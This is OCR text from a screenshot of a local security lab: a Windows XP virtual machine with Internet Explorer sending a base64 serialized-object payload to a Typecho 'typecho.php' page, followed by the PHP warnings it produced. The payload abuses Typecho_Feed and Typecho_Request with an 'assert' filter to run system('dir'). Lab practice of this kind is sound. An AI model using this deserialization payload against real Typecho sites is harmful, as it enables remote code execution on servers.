 Windows XP Professional - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
主页 我的计算机 Windows XP Professional
在此处键入...
我的计算机
kali-linux-2
Windows XI
Ubuntu 64
OWASP Bro
http://127.0.0.1/typecho.php? __typecho_config=YToxOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVl - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) jQ6IgBUeXBlY2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntzOjEwOiJzY3JlZW5OYW1lIjtzOjEzOiJzeXN0ZW0oJ2RpcicpIjt9czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfZmlsdGVyIjthOjE6e2k6MDtzOjY6ImFzc2VydCI7fX19fX0= 转到 链接 »
/*typecho.php*/
Warning: system() has been disabled for security reasons in C:\PHPnow-1.5.6\htdocs\typecho.php(45) : assert code on line 1
Warning: assert() [function.assert]: Assertion "system('dir')" failed in C:\PHPnow-1.5.6\htdocs\typecho.php on line 45
Catchable fatal error: Method Typecho_Feed::__toString() must return a string value in C:\PHPnow-1.5.6\htdocs\typecho.php on line 5
完毕 Internet
开始 Macromedia Dream... http://127.0.0.1... 15:52
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。